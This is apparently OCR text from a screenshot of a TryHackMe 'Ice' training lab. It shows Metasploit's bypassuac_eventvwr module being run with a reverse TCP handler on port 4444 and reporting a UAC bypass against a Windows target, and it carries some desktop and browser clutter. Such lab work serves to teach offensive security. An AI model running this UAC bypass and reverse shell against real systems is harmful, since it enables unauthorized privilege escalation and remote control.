 Activities Applications Places Terminal Mar 16 05:23
TryHackMe | Ice - Mozilla Firefox
root@incognito: ~
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.170.254 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.9.170.254:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
NMAP
Scan and enumerate our victim!
TryHackMe | Ice - Mozilla … [root@incognito: ~] root@incognito: ~ 1 / 2